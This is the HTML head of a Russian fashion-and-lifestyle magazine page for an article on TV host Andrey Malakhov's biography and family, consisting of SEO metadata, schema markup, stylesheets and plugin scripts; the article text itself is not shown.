

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://diwis.ru/andrej-malahov-biografiya-zhena-deti-foto/
body_size: 50593
content:
<!doctype html> <html lang="ru"> <head> <meta charset="utf-8"> <meta name="viewport" content="width=device-width, initial-scale=1.0"> <title>Андрей Малахов биография, жена, дети (фото) - DIWIS.RU - Журнал о моде, красоте и здоровье</title> <link rel="icon" type="image/png" href="/wp-content/uploads/2015/12/square_logo.png"> <!-- <link rel="stylesheet" media="screen" href="https://fontlibrary.org/face/montserrat" type="text/css"/> --> <!-- <link rel="stylesheet" media="screen" href="/wp-content/themes/diwis/fonts/montserrat.css" type="text/css"/> --> <link rel="stylesheet" href="https://diwis.ru/wp-content/themes/diwis/style.css"> <link rel="stylesheet" href="https://diwis.ru/wp-content/themes/diwis/css/fonts/stylesheet.css"> <link rel="stylesheet" href="https://diwis.ru/wp-content/themes/diwis/css/fonts.css"> <link rel="stylesheet" href="https://diwis.ru/wp-content/themes/diwis/css/swiper.css"> <link rel="stylesheet" href="https://diwis.ru/wp-content/themes/diwis/css/owl.carousel.css"> <link rel="stylesheet" href="https://diwis.ru/wp-content/themes/diwis/css/jquery.fancybox.css"> <link rel="stylesheet" href="https://diwis.ru/wp-content/themes/diwis/css/animate.css"> <link rel="stylesheet" href="https://diwis.ru/wp-content/themes/diwis/css/jquery-ui.css"> <!-- SEO от Rank Math - https://rankmath.com/ --> <meta name="description" content="Этот мужчина на сегодняшний день является желанным гостем на любом мероприятии, светской вечеринке или телепередаче. У него огромное количество, как"/> <meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/> <link rel="canonical" href="https://diwis.ru/andrej-malahov-biografiya-zhena-deti-foto/"/> <meta property="og:locale" content="ru_RU"/> <meta property="og:type" content="article"/> <meta property="og:title" content="Андрей Малахов биография, жена, дети (фото) - DIWIS.RU - Журнал о моде, красоте и здоровье"/> <meta property="og:description" content="Этот мужчина на сегодняшний день является желанным гостем на любом мероприятии, светской вечеринке или телепередаче. У него огромное количество, как"/> <meta property="og:url" content="https://diwis.ru/andrej-malahov-biografiya-zhena-deti-foto/"/> <meta property="og:site_name" content="DIWIS.RU - Журнал о моде, красоте и здоровье"/> <meta property="article:tag" content="Андрей Малахов"/> <meta property="article:section" content="Знаменитости"/> <meta property="og:updated_time" content="2019-07-16T16:15:43+03:00"/> <meta property="og:image" content="https://diwis.ru/wp-content/uploads/2016/10/e413bd2e31667e217e33341be8a636f3.jpg"/> <meta property="og:image:secure_url" content="https://diwis.ru/wp-content/uploads/2016/10/e413bd2e31667e217e33341be8a636f3.jpg"/> <meta property="og:image:width" content="1100"/> <meta property="og:image:height" content="733"/> <meta property="og:image:alt" content="андрей малахов биография жена дети"/> <meta property="og:image:type" content="image/jpeg"/> <meta property="article:published_time" content="2016-10-22T19:55:01+03:00"/> <meta property="article:modified_time" content="2019-07-16T16:15:43+03:00"/> <meta name="twitter:card" content="summary_large_image"/> <meta name="twitter:title" content="Андрей Малахов биография, жена, дети (фото) - DIWIS.RU - Журнал о моде, красоте и здоровье"/> <meta name="twitter:description" content="Этот мужчина на сегодняшний день является желанным гостем на любом мероприятии, светской вечеринке или телепередаче. У него огромное количество, как"/> <meta name="twitter:site" content="@tpavel"/> <meta name="twitter:creator" content="@tpavel"/> <meta name="twitter:image" content="https://diwis.ru/wp-content/uploads/2016/10/e413bd2e31667e217e33341be8a636f3.jpg"/> <meta name="twitter:label1" content="Автор"/> <meta name="twitter:data1" content="Павел"/> <meta name="twitter:label2" content="Время чтения"/> <meta name="twitter:data2" content="Меньше минуты"/> <script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://diwis.ru/#organization","name":"DIWIS | \u0416\u0435\u043d\u0441\u043a\u0438\u0439 \u0436\u0443\u0440\u043d\u0430\u043b","url":"https://diwis.ru","sameAs":["https://twitter.com/tpavel"],"logo":{"@type":"ImageObject","@id":"https://diwis.ru/#logo","url":"https://diwis.ru/wp-content/uploads/2021/07/logo-diwis.png","contentUrl":"https://diwis.ru/wp-content/uploads/2021/07/logo-diwis.png","caption":"DIWIS | \u0416\u0435\u043d\u0441\u043a\u0438\u0439 \u0436\u0443\u0440\u043d\u0430\u043b","inLanguage":"ru-RU","width":"199","height":"60"}},{"@type":"WebSite","@id":"https://diwis.ru/#website","url":"https://diwis.ru","name":"DIWIS | \u0416\u0435\u043d\u0441\u043a\u0438\u0439 \u0436\u0443\u0440\u043d\u0430\u043b","publisher":{"@id":"https://diwis.ru/#organization"},"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://diwis.ru/wp-content/uploads/2016/10/e413bd2e31667e217e33341be8a636f3.jpg","url":"https://diwis.ru/wp-content/uploads/2016/10/e413bd2e31667e217e33341be8a636f3.jpg","width":"1100","height":"733","caption":"\u0430\u043d\u0434\u0440\u0435\u0439 \u043c\u0430\u043b\u0430\u0445\u043e\u0432 \u0431\u0438\u043e\u0433\u0440\u0430\u0444\u0438\u044f \u0436\u0435\u043d\u0430 \u0434\u0435\u0442\u0438","inLanguage":"ru-RU"},{"@type":"WebPage","@id":"https://diwis.ru/andrej-malahov-biografiya-zhena-deti-foto/#webpage","url":"https://diwis.ru/andrej-malahov-biografiya-zhena-deti-foto/","name":"\u0410\u043d\u0434\u0440\u0435\u0439 \u041c\u0430\u043b\u0430\u0445\u043e\u0432 \u0431\u0438\u043e\u0433\u0440\u0430\u0444\u0438\u044f, \u0436\u0435\u043d\u0430, \u0434\u0435\u0442\u0438 (\u0444\u043e\u0442\u043e) - DIWIS.RU - \u0416\u0443\u0440\u043d\u0430\u043b \u043e \u043c\u043e\u0434\u0435, \u043a\u0440\u0430\u0441\u043e\u0442\u0435 \u0438 \u0437\u0434\u043e\u0440\u043e\u0432\u044c\u0435","datePublished":"2016-10-22T19:55:01+03:00","dateModified":"2019-07-16T16:15:43+03:00","isPartOf":{"@id":"https://diwis.ru/#website"},"primaryImageOfPage":{"@id":"https://diwis.ru/wp-content/uploads/2016/10/e413bd2e31667e217e33341be8a636f3.jpg"},"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://diwis.ru/author/tpavel/","name":"\u041f\u0430\u0432\u0435\u043b","url":"https://diwis.ru/author/tpavel/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/233303e42f5dbd020cd08b34d35f0a84?s=96&amp;d=blank&amp;r=g","url":"https://secure.gravatar.com/avatar/233303e42f5dbd020cd08b34d35f0a84?s=96&amp;d=blank&amp;r=g","caption":"\u041f\u0430\u0432\u0435\u043b","inLanguage":"ru-RU"},"worksFor":{"@id":"https://diwis.ru/#organization"}},{"@type":"BlogPosting","headline":"\u0410\u043d\u0434\u0440\u0435\u0439 \u041c\u0430\u043b\u0430\u0445\u043e\u0432 \u0431\u0438\u043e\u0433\u0440\u0430\u0444\u0438\u044f, \u0436\u0435\u043d\u0430, \u0434\u0435\u0442\u0438 (\u0444\u043e\u0442\u043e) - DIWIS.RU - \u0416\u0443\u0440\u043d\u0430\u043b \u043e \u043c\u043e\u0434\u0435, \u043a\u0440\u0430\u0441\u043e\u0442\u0435 \u0438 \u0437\u0434\u043e\u0440\u043e\u0432\u044c\u0435","datePublished":"2016-10-22T19:55:01+03:00","dateModified":"2019-07-16T16:15:43+03:00","author":{"@id":"https://diwis.ru/author/tpavel/","name":"\u041f\u0430\u0432\u0435\u043b"},"publisher":{"@id":"https://diwis.ru/#organization"},"description":"\u042d\u0442\u043e\u0442 \u043c\u0443\u0436\u0447\u0438\u043d\u0430 \u043d\u0430 \u0441\u0435\u0433\u043e\u0434\u043d\u044f\u0448\u043d\u0438\u0439 \u0434\u0435\u043d\u044c \u044f\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u0436\u0435\u043b\u0430\u043d\u043d\u044b\u043c \u0433\u043e\u0441\u0442\u0435\u043c \u043d\u0430 \u043b\u044e\u0431\u043e\u043c \u043c\u0435\u0440\u043e\u043f\u0440\u0438\u044f\u0442\u0438\u0438, \u0441\u0432\u0435\u0442\u0441\u043a\u043e\u0439 \u0432\u0435\u0447\u0435\u0440\u0438\u043d\u043a\u0435 \u0438\u043b\u0438 \u0442\u0435\u043b\u0435\u043f\u0435\u0440\u0435\u0434\u0430\u0447\u0435. \u0423 \u043d\u0435\u0433\u043e \u043e\u0433\u0440\u043e\u043c\u043d\u043e\u0435 \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e, \u043a\u0430\u043a","name":"\u0410\u043d\u0434\u0440\u0435\u0439 \u041c\u0430\u043b\u0430\u0445\u043e\u0432 \u0431\u0438\u043e\u0433\u0440\u0430\u0444\u0438\u044f, \u0436\u0435\u043d\u0430, \u0434\u0435\u0442\u0438 (\u0444\u043e\u0442\u043e) - DIWIS.RU - \u0416\u0443\u0440\u043d\u0430\u043b \u043e \u043c\u043e\u0434\u0435, \u043a\u0440\u0430\u0441\u043e\u0442\u0435 \u0438 \u0437\u0434\u043e\u0440\u043e\u0432\u044c\u0435","@id":"https://diwis.ru/andrej-malahov-biografiya-zhena-deti-foto/#richSnippet","isPartOf":{"@id":"https://diwis.ru/andrej-malahov-biografiya-zhena-deti-foto/#webpage"},"image":{"@id":"https://diwis.ru/wp-content/uploads/2016/10/e413bd2e31667e217e33341be8a636f3.jpg"},"inLanguage":"ru-RU","mainEntityOfPage":{"@id":"https://diwis.ru/andrej-malahov-biografiya-zhena-deti-foto/#webpage"}}]}</script> <!-- /Rank Math WordPress SEO плагин --> <link rel="alternate" type="application/rss+xml" title="DIWIS.RU - Журнал о моде, красоте и здоровье &raquo; Лента комментариев к &laquo;Андрей Малахов биография, жена, дети (фото)&raquo;" href="https://diwis.ru/andrej-malahov-biografiya-zhena-deti-foto/feed/"/> <link rel='stylesheet' id='classic-theme-styles-css' href='https://diwis.ru/wp-includes/css/classic-themes.min.css' type='text/css' media='all'/> <link rel='stylesheet' id='bbspoiler-css' href='https://diwis.ru/wp-content/plugins/bbspoiler/inc/bbspoiler.css' type='text/css' media='all'/> <link rel='stylesheet' id='expert-review-style-css' href='https://diwis.ru/wp-content/plugins/expert-review/assets/public/css/styles.min.css' type='text/css' media='all'/> <link rel='stylesheet' id='mihdan-lite-youtube-embed-css' href='https://diwis.ru/wp-content/plugins/mihdan-lite-youtube-embed/assets/dist/css/frontend.css' type='text/css' media='all'/> <link rel='stylesheet' id='wpdiscuz-frontend-css-css' href='https://diwis.ru/wp-content/plugins/wpdiscuz/themes/default/style.css' type='text/css' media='all'/> <style id='wpdiscuz-frontend-css-inline-css' type='text/css'> #wpdcom .wpd-blog-administrator .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-administrator .wpd-comment-author, #wpdcom .wpd-blog-administrator .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-administrator{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-administrator .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-administrator .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-author .wpd-comment-author, #wpdcom .wpd-blog-author .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-contributor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-contributor .wpd-comment-author, #wpdcom .wpd-blog-contributor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-contributor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-contributor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-editor .wpd-comment-author, #wpdcom .wpd-blog-editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-editor{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-subscriber .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-subscriber .wpd-comment-author, #wpdcom .wpd-blog-subscriber .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-subscriber .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-subscriber .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom .wpd-blog-translator .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-translator .wpd-comment-author, #wpdcom .wpd-blog-translator .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-translator .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-translator .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-translator .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-translator .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-post_author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-post_author .wpd-comment-author, #wpdcom .wpd-blog-post_author .wpd-comment-author a{color:#00B38F}#wpdcom .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-post_author{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-post_author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-post_author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-guest .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-guest .wpd-comment-author, #wpdcom .wpd-blog-guest .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-guest .wpd-comment-subheader{border-top:1px dashed #00B38F}#comments, #respond, .comments-area, #wpdcom{}#wpdcom .ql-editor > *{color:#777777}#wpdcom .ql-editor::before{}#wpdcom .ql-toolbar{border:1px solid #DDDDDD;border-top:none}#wpdcom .ql-container{border:1px solid #DDDDDD;border-bottom:none}#wpdcom .wpd-form-row .wpdiscuz-item input[type="text"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="email"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="url"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="color"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="date"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime-local"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="month"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="number"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="time"], #wpdcom textarea, #wpdcom select{border:1px solid #DDDDDD;color:#777777}#wpdcom .wpd-form-row .wpdiscuz-item textarea{border:1px solid #DDDDDD}#wpdcom input::placeholder, #wpdcom textarea::placeholder, #wpdcom input::-moz-placeholder, #wpdcom textarea::-webkit-input-placeholder{}#wpdcom .wpd-comment-text{color:#777777}#wpdcom .wpd-thread-head .wpd-thread-info{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpd-thread-info.wpd-reviews-tab svg{fill:#00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings:hover{color:#00B38F}#wpdcom .wpd-comment .wpd-follow-link:hover{color:#00B38F}#wpdcom .wpd-comment-status .wpd-sticky{color:#00B38F}#wpdcom .wpd-thread-filter .wpdf-active{color:#00B38F;border-bottom-color:#00B38F}#wpdcom .wpd-comment-info-bar{border:1px dashed #33c3a6;background:#e6f8f4}#wpdcom .wpd-comment-info-bar .wpd-current-view i{color:#00B38F}#wpdcom .wpd-filter-view-all:hover{background:#00B38F}#wpdcom .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}#wpdcom .wpdiscuz-item .wpdiscuz-rating:not(:checked) > label:hover, .wpdiscuz-rating:not(:checked) > label:hover ~ label{}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label{color:#FFED85}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > label:hover ~ input:checked ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked + label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover ~ label, .wpd-custom-field .wcf-active-star, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label{color:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts:hover svg .wpd-star{fill:#FFED85}#wpd-post-rating.wpd-not-rated .wpd-rating-wrap .wpd-rate-starts svg:hover ~ svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpdcom .wpd-comment .wpd-follow-active{color:#ff7a00}#wpdcom .page-numbers{color:#555;border:#555 1px solid}#wpdcom span.current{background:#555}#wpdcom.wpd-layout-1 .wpd-new-loaded-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap > .wpd-comment-right{background:transparent}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap{background:#FFFAD6}#wpdcom.wpd-layout-3 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom .wpd-follow:hover i, #wpdcom .wpd-unfollow:hover i, #wpdcom .wpd-comment .wpd-follow-active:hover i{color:#00B38F}#wpdcom .wpdiscuz-readmore{cursor:pointer;color:#00B38F}.wpd-custom-field .wcf-pasiv-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}.wpd-wrapper .wpd-list-item.wpd-active{border-top:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-wrap{border-left:3px solid #FFFAD6}#wpdcom.wpd-layout-3 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-right{border-left:1px solid #FFFAD6}#wpdcom .wpd-prim-button{background-color:#07B290;color:#FFFFFF}#wpdcom .wpd_label__check i.wpdicon-on{color:#07B290;border:1px solid #83d9c8}#wpd-bubble-wrapper #wpd-bubble-all-comments-count{color:#1DB99A}#wpd-bubble-wrapper > div{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}#wpd-bubble-wrapper.wpd-right-corner > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}.wpd-inline-icon-wrapper path.wpd-inline-icon-first{fill:#1DB99A}.wpd-inline-icon-count{background-color:#1DB99A}.wpd-inline-icon-count::before{border-right-color:#1DB99A}.wpd-inline-form-wrapper::before{border-bottom-color:#1DB99A}.wpd-inline-form-question{background-color:#1DB99A}.wpd-inline-form{background-color:#1DB99A}.wpd-last-inline-comments-wrapper{border-color:#1DB99A}.wpd-last-inline-comments-wrapper::before{border-bottom-color:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments{background:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:hover,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:active,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:focus{background-color:#1DB99A}#wpdcom .ql-snow .ql-tooltip[data-mode="link"]::before{content:"Введите ссылку:"}#wpdcom .ql-snow .ql-tooltip.ql-editing a.ql-action::after{content:"Сохранить"}.comments-area{width:auto} </style> <link rel='stylesheet' id='wpdiscuz-fa-css' href='https://diwis.ru/wp-content/plugins/wpdiscuz/assets/third-party/font-awesome-5.13.0/css/fa.min.css' type='text/css' media='all'/> <link rel='stylesheet' id='wpdiscuz-combo-css-css' href='https://diwis.ru/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz-combo.min.css' type='text/css' media='all'/> <link rel='stylesheet' id='ez-toc-css' href='https://diwis.ru/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css' type='text/css' media='all'/> <style id='ez-toc-inline-css' type='text/css'> div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;} .ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; } </style> <link rel='stylesheet' id='fancybox-css' href='https://diwis.ru/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css' type='text/css' media='screen'/> <link rel='stylesheet' id='yarpp-thumbnails-css' href='https://diwis.ru/wp-content/plugins/yet-another-related-posts-plugin/style/styles_thumbnails.css' type='text/css' media='all'/> <style id='yarpp-thumbnails-inline-css' type='text/css'> .yarpp-thumbnails-horizontal .yarpp-thumbnail {width: 267px;height: 190px;margin: 5px;margin-left: 0px;}.yarpp-thumbnail > img, .yarpp-thumbnail-default {width: 257px;height: 140px;margin: 5px;}.yarpp-thumbnails-horizontal .yarpp-thumbnail-title {margin: 7px;margin-top: 0px;width: 257px;}.yarpp-thumbnail-default > img {min-height: 140px;min-width: 257px;} </style> <link rel='stylesheet' id='a3a3_lazy_load-css' href='//diwis.ru/wp-content/uploads/sass/a3_lazy_load.min.css' type='text/css' media='all'/> <script type='text/javascript' src='https://diwis.ru/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script> <script type='text/javascript' src='https://diwis.ru/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script> <script type='text/javascript' id='bbspoiler-js-extra'>
/* <![CDATA[ */
var title = {"unfolded":"\u0420\u0430\u0437\u0432\u0435\u0440\u043d\u0443\u0442\u044c","folded":"\u0421\u0432\u0435\u0440\u043d\u0443\u0442\u044c"};
/* ]]> */
</script> <script type='text/javascript' src='https://diwis.ru/wp-content/plugins/bbspoiler/inc/bbspoiler.js' id='bbspoiler-js'></script> <style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><style type="text/css">.broken_link, a.broken_link { text-decoration: line-through; }</style><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/diwis.ru\/wp-admin\/admin-ajax.php","speed":"300"};
</script> <!--/noptimize--><!--noptimize--> <noscript data-noptimize id="fpm_modul"> <style> html{max-width:100vw} .fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none} [data-fpm-type]{background-color:transparent;transition:background-color .2s ease} [data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0} .fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0} .fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset} .fpm-cross:after, .fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto} .fpm-cross:before{transform:rotate(-45deg)} .fpm-cross:hover:after{transform:rotate(225deg)} 